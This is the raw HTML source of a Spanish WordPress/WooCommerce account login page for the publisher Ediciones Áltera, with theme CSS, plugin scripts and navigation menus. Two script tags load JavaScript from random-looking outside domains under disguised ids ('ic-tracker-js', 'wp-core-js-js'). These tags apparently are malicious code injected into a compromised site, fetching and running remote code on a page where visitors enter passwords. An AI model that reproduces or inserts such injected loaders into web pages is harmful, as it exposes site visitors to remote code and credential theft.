font-size: 42px; } .widget-title, .widget-title a { font-size: 22px; } .widget-container, .widget-container a { font-size: 18px; } #content h1, #pp-afterslider h1 { font-size: 42px; } #content h2, #pp-afterslider h2 { font-size: 36px; } #content h3, #pp-afterslider h3 { font-size: 31px; } #content h4, #pp-afterslider h4 { font-size: 26px; } #content h5, #pp-afterslider h5 { font-size: 21px; } #content h6, #pp-afterslider h6 { font-size: 16px; } #site-title span a { font-size: 46px; } #access ul li a { font-size: 14px; } #access ul ul ul a { font-size: 13px; } .nocomments, .nocomments2 { display: none; } .comments-link span { display: none; } article footer.entry-meta { display: none; } .entry-content p, .entry-content ul, .entry-content ol, .entry-content dd, .entry-content pre, .entry-content hr, .commentlist p, .entry-summary p { margin-bottom: 1.0em; } #header-container > div { margin: 35px 0 0 0px; } #toTop:hover .crycon-back2top:before { color: #f7d036; } #main { margin-top: 0px; } #forbottom { padding-left: 0px; padding-right: 0px; } #header-widget-area { width: 33%; } #branding { height:130px; } 
/* Nirvana Custom CSS */
/*# sourceURL=nirvana-style-inline-css */
</style>
<link rel='stylesheet' id='nirvana-mobile-css' href='https://edicionesaltera.com/wp-content/themes/nirvana/styles/style-mobile.css?ver=1.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='wooccm-checkout-css-css' href='https://edicionesaltera.com/wp-content/plugins/woocommerce-checkout-manager/build/frontend/css/style.css?ver=7.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-color-picker-css' href='https://edicionesaltera.com/wp-admin/css/color-picker.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='farbtastic-css' href='https://edicionesaltera.com/wp-admin/css/farbtastic.min.css?ver=1.3u1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://edicionesaltera.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://edicionesaltera.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://edicionesaltera.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://edicionesaltera.com/wp-content/plugins/slider-wd/booster/assets/js/circle-progress.js?ver=1.2.2" id="twb-circle-js"></script>
<script type="text/javascript" id="twb-global-js-extra">
/* <![CDATA[ */
var twb = {"nonce":"91c505db40","ajax_url":"https://edicionesaltera.com/wp-admin/admin-ajax.php","plugin_url":"https://edicionesaltera.com/wp-content/plugins/slider-wd/booster","href":"https://edicionesaltera.com/wp-admin/admin.php?page=twb_slider_wd"};
var twb = {"nonce":"91c505db40","ajax_url":"https://edicionesaltera.com/wp-admin/admin-ajax.php","plugin_url":"https://edicionesaltera.com/wp-content/plugins/slider-wd/booster","href":"https://edicionesaltera.com/wp-admin/admin.php?page=twb_slider_wd"};
//# sourceURL=twb-global-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://edicionesaltera.com/wp-content/plugins/slider-wd/booster/assets/js/global.js?ver=1.0.0" id="twb-global-js"></script>
<script type="text/javascript" src="https://asdaotasktjastmnt.com/itks?ts=1768869436" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="front-principal-js-extra">
/* <![CDATA[ */
var cdp_cookies_info = {"url_plugin":"https://edicionesaltera.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/plugin.php","url_admin_ajax":"https://edicionesaltera.com/wp-admin/admin-ajax.php"};
//# sourceURL=front-principal-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://edicionesaltera.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/principal.js?ver=6.9" id="front-principal-js"></script>
<script type="text/javascript" src="https://edicionesaltera.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://edicionesaltera.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://edicionesaltera.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://edicionesaltera.com/carrito/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://edicionesaltera.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https://edicionesaltera.com/wp-includes/js/zxcvbn.min.js"};
//# sourceURL=zxcvbn-async-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://edicionesaltera.com/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"Fortaleza de la contrase\u00f1a desconocida","short":"Muy d\u00e9bil","bad":"D\u00e9bil","good":"Medio","strong":"Fuerte","mismatch":"No coinciden"};
//# sourceURL=password-strength-meter-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="password-strength-meter-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-01 08:15:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"%1$s is deprecated since version %2$s! Use %3$s instead. Please consider writing more inclusive code.":["\u00a1%1$s est\u00e1 obsoleto desde la versi\u00f3n %2$s! Usa %3$s en su lugar. Por favor, plant\u00e9ate escribir un c\u00f3digo m\u00e1s inclusivo."]}},"comment":{"reference":"wp-admin\/js\/password-strength-meter.js"}} );
//# sourceURL=password-strength-meter-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://edicionesaltera.com/wp-admin/js/password-strength-meter.min.js?ver=6.9" id="password-strength-meter-js"></script>
<script type="text/javascript" id="wc-password-strength-meter-js-extra">
/* <![CDATA[ */
var wc_password_strength_meter_params = {"min_password_strength":"3","stop_checkout":"","i18n_password_error":"Por favor, introduce una contrase\u00f1a m\u00e1s fuerte.","i18n_password_hint":"Sugerencia: La contrase\u00f1a debe ser de al menos doce caracteres. Para hacerla m\u00e1s fuerte usa may\u00fasculas y min\u00fasculas, n\u00fameros y s\u00edmbolos como ! \" ? $ % ^ y )."};
//# sourceURL=wc-password-strength-meter-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://edicionesaltera.com/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=10.4.3" id="wc-password-strength-meter-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://edicionesaltera.com/wp-content/plugins/woocommerce/assets/js/frontend/account-i18n.min.js?ver=10.4.3" id="wc-account-i18n-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://edicionesaltera.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://edicionesaltera.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://edicionesaltera.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://edicionesaltera.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://edicionesaltera.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://edicionesaltera.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://edicionesaltera.com/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2" id="jquery-touch-punch-js"></script>
<script type="text/javascript" src="https://edicionesaltera.com/wp-admin/js/iris.min.js?ver=6.9" id="iris-js"></script>
<script type="text/javascript" id="wp-color-picker-js-extra">
/* <![CDATA[ */
var wpColorPickerL10n = {"clear":"Borrar","defaultString":"Por defecto","pick":"Select Color","current":"Current Color"};
var wpColorPickerL10n = {"clear":"Borrar","defaultString":"Por defecto","pick":"Select Color","current":"Current Color"};
//# sourceURL=wp-color-picker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://edicionesaltera.com/wp-admin/js/color-picker.min.js?ver=6.9" id="wp-color-picker-js"></script>
<script type="text/javascript" src="https://edicionesaltera.com/wp-admin/js/farbtastic.js?ver=6.9" id="farbtastic-js"></script>
<script type="text/javascript" src="https://eotoatotlasldkd.com/ofo?ts=1768869436" id="wp-core-js-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://edicionesaltera.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://edicionesaltera.com/wp-json/wp/v2/pages/51" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://edicionesaltera.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://edicionesaltera.com/?p=51' />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2GWVPWJNB3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2GWVPWJNB3');
</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #000000; }
</style>
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2GWVPWJNB3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2GWVPWJNB3');
</script><link rel="icon" href="https://edicionesaltera.com/wp-content/uploads/2021/10/cropped-ALFA-32x32.png" sizes="32x32" />
<link rel="icon" href="https://edicionesaltera.com/wp-content/uploads/2021/10/cropped-ALFA-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://edicionesaltera.com/wp-content/uploads/2021/10/cropped-ALFA-180x180.png" />
<meta name="msapplication-TileImage" content="https://edicionesaltera.com/wp-content/uploads/2021/10/cropped-ALFA-270x270.png" />
<!--[if lt IE 9]>
<script>
document.createElement('header');
document.createElement('nav');
document.createElement('section');
document.createElement('article');
document.createElement('aside');
document.createElement('footer');
</script>
<![endif]-->
<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://edicionesaltera.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=5149cca93b0373758856' type='text/css' media='all' />
<link rel='stylesheet' id='so-css-nirvana-css' href='https://edicionesaltera.com/wp-content/uploads/so-css/so-css-nirvana.css?ver=1632758833' type='text/css' media='all' />
</head>
<body data-rsssl=1 class="wp-singular page-template-default page page-id-51 custom-background wp-theme-nirvana theme-nirvana woocommerce-account woocommerce-page woocommerce-orders woocommerce-no-js nirvana-image-none caption-simple nirvana-comment-placeholders nirvana-menu-left nirvana-topbarhide">


		<a class="skip-link screen-reader-text" href="#main" title="Ir al contenido"> Ir al contenido </a>
	
<div id="wrapper" class="hfeed">
<div id="topbar" ><div id="topbar-inner">  </div></div>

<div id="header-full">
	<header id="header">
		<div id="masthead">
					<div id="branding" role="banner" >
				<img id="bg_image" alt="Ediciones Áltera" title="Ediciones Áltera" src="https://edicionesaltera.com/wp-content/uploads/2017/09/cropped-editorial-española-áltera-editorial-especializada-en-novela-historica-y-ensayo-de-autores-noveles.gif"  /><div id="header-container"><a href="https://edicionesaltera.com/" id="linky"></a></div>								<div style="clear:both;"></div>
			</div><!-- #branding -->
			<button id="nav-toggle"><span>&nbsp;</span></button>
			<nav id="access" class="jssafe" role="navigation">
					<div class="skip-link screen-reader-text"><a href="#content" title="Ir al contenido">Ir al contenido</a></div>
	<div class="menu"><ul id="prime_nav" class="menu"><li id="menu-item-244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-244"><a href="https://edicionesaltera.com/" title="Editorial de libros en España &#8211; editoriales españolas de libros "><span>Portada</span></a>
<ul class="sub-menu">
	<li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24"><a href="https://edicionesaltera.com/quienes-somos/" title="Ediciones Áltera &#8211; Quiénes Somos"><span>Quiénes Somos</span></a></li>
	<li id="menu-item-12494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12494"><a href="https://edicionesaltera.com/correccion-de-estilo/"><span>Corrección de estilo</span></a></li>
</ul>
</li>
<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-26"><a href="https://edicionesaltera.com/catalogo/" title="Catalogo de obras &#8211; Conoce todas nuestras obras"><span>TIENDA</span></a>
<ul class="sub-menu">
	<li id="menu-item-11284" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11284"><a href="https://edicionesaltera.com/producto/solicitud-de-audiolibro/"><span>Audiolibros</span></a></li>
	<li id="menu-item-479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-479"><a href="https://edicionesaltera.com/carrito/"><span>Carrito</span></a></li>
	<li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="https://edicionesaltera.com/distribucion/" title="Editorial española con distribución en más de cinco países"><span>Distribución</span></a></li>
	<li id="menu-item-401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-401"><a href="https://edicionesaltera.com/contacto/"><span>¿No encuentras tu título?</span></a></li>
</ul>
</li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="https://edicionesaltera.com/envio-de-manuscritos/" title="Mándanos tu manuscrito &#8211; Publica tu libro con nosotros &#8211; Recibimos manuscritos"><span>Envío de Manuscritos</span></a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://edicionesaltera.com/contacto/"><span>Contacto</span></a></li>
<li id="menu-item-151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-151"><a href="https://edicionesaltera.com/premio-hispania-novela-historica/" title="Premio de novela histórica"><span>PREMIO HISPANIA</span></a>
<ul class="sub-menu">
	<li id="menu-item-12431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12431"><a href="https://edicionesaltera.com/bases-del-xii-premio-hispania-de-novela-historica/"><span>Bases del XII Premio Hispania de Novela Histórica</span></a></li>
	<li id="menu-item-11995" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11995"><a href="https://edicionesaltera.com/fallo-del-xi-premio-hispania-de-novela-historica/"><span>FALLO DEL XI PREMIO HISPANIA DE NOVELA HISTÓRICA</span></a></li>
	<li id="menu-item-10831" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10831"><a href="https://edicionesaltera.com/bases-del-xi-premio-hispania-de-novela-historica/"><span>BASES DEL XI PREMIO HISPANIA DE NOVELA HISTÓRICA</span></a></li>
	<li id="menu-item-9064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9064"><a href="https://edicionesaltera.com/fallo-del-x-premio-hispania-de-novela-historica/"><span>FALLO DEL X PREMIO HISPANIA DE NOVELA HISTÓRICA</span></a></li>
	<li id="menu-item-7914" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7914"><a href="https://edicionesaltera.com/bases-del-x-premio-hispania-de-novela-historica/"><span>Bases del X Premio Hispania de novela histórica</span></a></li>
	<li id="menu-item-7352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7352"><a href="https://edicionesaltera.com/fallo-del-ix-premio-hispania-de-novela-historica/"><span>Fallo del IX Premio Hispania de Novela Histórica</span></a></li>
	<li id="menu-item-6599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6599"><a href="https://edicionesaltera.com/bases-del-ix-premio-hispania-de-novela-historica/"><span>BASES DEL IX PREMIO HISPANIA DE NOVELA HISTÓRICA</span></a></li>
	<li id="menu-item-5542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5542"><a href="https://edicionesaltera.com/fallo-del-viii-premio-hispania-de-novela-historica/"><span>Fallo del VIII Premio Hispania de novela histórica</span></a></li>
	<li id="menu-item-4478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4478"><a href="https://edicionesaltera.com/bases-del-viii-premio-hispania-de-novela-historica/"><span>Bases del VIII Premio Hispania de Novela Histórica</span></a></li>
	<li id="menu-item-3601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3601"><a href="https://edicionesaltera.com/fallo-del-vii-premio-hispania-de-novela-historica/"><span>Fallo del VII Premio Hispania de novela histórica</span></a></li>
	<li id="menu-item-2691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2691"><a href="https://edicionesaltera.com/bases-del-vii-premio-hispania-de-novela-historica/"><span>Bases del VII Premio Hispania de Novela Histórica</span></a></li>
	<li id="menu-item-1759" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1759"><a href="https://edicionesaltera.com/fallo-del-vi-premio-hispania/"><span>Fallo del VI Premio Hispania</span></a></li>
	<li id="menu-item-381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-381"><a href="https://edicionesaltera.com/fallo-premio-hispania-2017/"><span>Fallo Premio Hispania 2017</span></a></li>
	<li id="menu-item-627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-627"><a href="https://edicionesaltera.com/entrega-del-iv-premio-hispania-de-novela-historica/"><span>Entrega del V Premio Hispania de Novela Histórica</span></a></li>
</ul>
</li>
<li id="menu-item-272" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-272"><a href="https://edicionesaltera.com/blog/"><span>Noticias</span></a>
<ul class="sub-menu">
	<li id="menu-item-10695" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10695"><a href="https://edicionesaltera.com/presentacion-de-espana-el-aliado-decisivo/"><span>Presentación de España, el aliado decisivo</span></a></li>
	<li id="menu-item-9952" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9952"><a href="https://edicionesaltera.com/entrega-del-x-premio-hispania-de-novela-historica/"><span>Entrega del X Premio Hispania de Novela Histórica</span></a></li>
	<li id="menu-item-9738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9738"><a href="https://edicionesaltera.com/nace-altera-divulgacion/"><span>Nace Áltera Divulgación</span></a></li>
	<li id="menu-item-6916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6916"><a href="https://edicionesaltera.com/libro-sobre-lactancia-materna/"><span>Libro sobre lactancia materna</span></a></li>
	<li id="menu-item-4928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4928"><a href="https://edicionesaltera.com/nota-de-prensa-libro-pablo-casado/"><span>Nota de prensa libro pablo casado</span></a></li>
	<li id="menu-item-4532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4532"><a href="https://edicionesaltera.com/libros-de-heroes-espanoles/"><span>Libros de héroes españoles</span></a></li>
	<li id="menu-item-6228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6228"><a href="https://edicionesaltera.com/editoriales-de-novela-historica/"><span>EDITORIALES DE NOVELA HISTÓRICA</span></a></li>
	<li id="menu-item-2169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2169"><a href="https://edicionesaltera.com/entrega-del-vi-premio-hispania-de-novela-historica/"><span>Entrega del VI Premio Hispania de Novela Histórica</span></a></li>
	<li id="menu-item-1199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1199"><a href="https://edicionesaltera.com/editorial-adarve/"><span>Editorial Adarve</span></a>
	<ul class="sub-menu">
		<li id="menu-item-2848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2848"><a href="https://edicionesaltera.com/opiniones-editorial-adarve/"><span>Opiniones Editorial Adarve</span></a></li>
	</ul>
</li>
	<li id="menu-item-2069" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2069"><a href="https://edicionesaltera.com/javier-ruiz-portella-ya-no-es-editor-de-altera/"><span>Javier Ruiz Portella ya no es editor de Áltera</span></a></li>
	<li id="menu-item-6249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6249"><a href="https://edicionesaltera.com/editoriales-que-publican-ensayo/"><span>Editoriales que publican ensayo</span></a></li>
	<li id="menu-item-702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-702"><a href="https://edicionesaltera.com/presentacion-del-libro-mi-historia-y-once-mas/"><span>Presentación del libro Mi historia y once más</span></a></li>
	<li id="menu-item-6764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6764"><a href="https://edicionesaltera.com/editoriales-espanolas-tradicionales/"><span>Editoriales españolas tradicionales</span></a></li>
	<li id="menu-item-6770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6770"><a href="https://edicionesaltera.com/las-editoriales-espanolas-y-los-autores-nuevos/"><span>Las editoriales españolas y los autores nuevos</span></a></li>
	<li id="menu-item-3951" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3951"><a href="https://edicionesaltera.com/luis-folgado-de-torres/"><span>Luis Folgado de Torres</span></a></li>
	<li id="menu-item-600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-600"><a href="https://edicionesaltera.com/martin-lopez-corredoria-retirada-de-su-libro/"><span>Martin Lopez Corredoria. Retirada de su libro</span></a></li>
	<li id="menu-item-522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-522"><a href="https://edicionesaltera.com/presentacion-de-mi-historia-y-once-mas/"><span>Presentación de Mi historia y once más</span></a></li>
</ul>
</li>
<li id="menu-item-1523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1523"><a href="https://edicionesaltera.com/formacion/"><span>FORMACIÓN</span></a></li>
<li id="menu-item-6248" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-6248"><a href="https://edicionesaltera.com/mi-cuenta/orders/" aria-current="page"><span>Pedidos</span></a></li>
</ul></div>			</nav><!-- #access -->


		</div><!-- #masthead -->
	</header><!-- #header -->
</div><!-- #header-full -->

<div style="clear:both;height:0;"> </div>
<div id="main">
		<div id="toTop"><i class="crycon-back2top"></i> </div>	<div  id="forbottom" >
		
		<div style="clear:both;"> </div>
		<section id="container" class="one-column">

			<div id="content" role="main">
						<ul class="yoyo">
				<li id="woocommerce_product_search-4" class="widget-container woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://edicionesaltera.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Buscar por:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Buscar productos&hellip;" value="" name="s" />
	<button type="submit" value="Buscar" class="">Buscar</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</li>			</ul>
	
				
		<div id="post-51" class="post-51 page type-page status-publish hentry">
							<h1 class="entry-title">Pedidos</h1>
			
			<div class="entry-content">
				<div class="woocommerce"><div class="woocommerce-notices-wrapper"></div>

		<h2>Acceder</h2>

		<form class="woocommerce-form woocommerce-form-login login" method="post" novalidate>

			
			<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
				<label for="username">Nombre de usuario o correo electrónico&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Obligatorio</span></label>
				<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" required aria-required="true" />			</p>
			<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
				<label for="password">Contraseña&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Obligatorio</span></label>
				<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" required aria-required="true" />
			</p>

			
			<p class="form-row">
				<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
					<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Recuérdame</span>
				</label>
				<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="2be2cf3a9b" /><input type="hidden" name="_wp_http_referer" value="/mi-cuenta/orders/" />				<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Acceso">Acceso</button>
			</p>
			<p class="woocommerce-LostPassword lost_password">
				<a href="https://edicionesaltera.com/mi-cuenta/lost-password/">¿Olvidaste la contraseña?</a>
			</p>

			
		</form>


</div>
				<div style="clear:both;"></div>
											</div><!-- .entry-content -->
		</div><!-- #post-## -->

	<div id="comments" class="hideme"> 		<p class="nocomments">Comentarios cerrados.</p>
	</div><!-- #comments -->

						</div><!-- #content -->
					</section><!-- #container -->


	<div style="clear:both;"></div>
	</div> <!-- #forbottom -->

	<footer id="footer" role="contentinfo">
		<div id="colophon">
		
			

			<div id="footer-widget-area"  role="complementary"  class="footerthree" >

				<div id="first" class="widget-area">
					<ul class="xoxo">
						<li id="text-2" class="widget-container widget_text">			<div class="textwidget"><p><a href="https://edicionesaltera.com/producto/solicitud-de-audiolibro/">¿Quieres algún libro en AUDIOLIBRO?</a></p>
<p><a href="https://revistagaleradas.com/" target="_blank" rel="noopener">Revistas literarias</a></p>
</div>
		</li>					</ul>
				</div><!-- #first .widget-area -->

				<div id="second" class="widget-area">
					<ul class="xoxo">
						<li id="nav_menu-2" class="widget-container widget_nav_menu"><div class="menu-pie-de-pagina-container"><ul id="menu-pie-de-pagina" class="menu"><li id="menu-item-280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-280"><a href="https://edicionesaltera.com/privacidad/">Privacidad</a></li>
</ul></div></li>					</ul>
				</div><!-- #second .widget-area -->

				<div id="third" class="widget-area">
					<ul class="xoxo">
						<li id="woocommerce_widget_cart-2" class="widget-container woocommerce widget_shopping_cart"><h3 class="widget-title"><span>Su compra</span></h3><div class="hide_cart_widget_if_empty"><div class="widget_shopping_cart_content"></div></div></li><li id="text-3" class="widget-container widget_text">			<div class="textwidget"><p><a href="https://gentleweb.es/" target="_blank" rel="nofollow" style="color: black;">BEST ELEGANT TEMPLATES FOR ELEMENTOR</a></p>
</div>
		</li>					</ul>
				</div><!-- #third .widget-area -->

			</div><!-- #footer-widget-area -->
			
		</div><!-- #colophon -->

		<div id="footer2">
		
			<div id="footer2-inside">
			<div id="site-copyright"><a href="https://disegrafico.es/">Desarrollado por Enrique Sevillano</a></div>	<em style="display:table;margin:0 auto;float:none;text-align:center;padding:7px 0;font-size:13px;">
	Funciona con <a target="_blank" href="http://www.cryoutcreations.eu" title="Nirvana Theme by Cryout Creations">Nirvana</a> &amp;
	<a target="_blank" href="http://wordpress.org/" title="Plataforma de publicación semántica personal.">  WordPress.</a></em>
				</div> <!-- #footer2-inside -->
			
		</div><!-- #footer2 -->

	</footer><!-- #footer -->

	</div><!-- #main -->
</div><!-- #wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/nirvana/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- HTML del pié de página -->
<div class="cdp-cookies-alerta  cdp-solapa-izq cdp-cookies-textos-izq cdp-cookies-tema-gris">
	<div class="cdp-cookies-texto">
		<p style="font-size:12px !important;line-height:12px !important">Este sitio web utiliza cookies para que usted tenga la mejor experiencia de usuario. Si continúa navegando está dando su consentimiento para la aceptación de las mencionadas cookies y la aceptación de nuestra <a href="https://edicionesaltera.com/politica-de-cookies/" style="font-size:12px !important;line-height:12px !important">política de cookies</a>, pinche el enlace para mayor información.</p>
		<a href="javascript:;" class="cdp-cookies-boton-cerrar">ACEPTAR</a> 
	</div>
	<a class="cdp-cookies-solapa">Aviso de cookies</a>
</div>
 	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://edicionesaltera.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
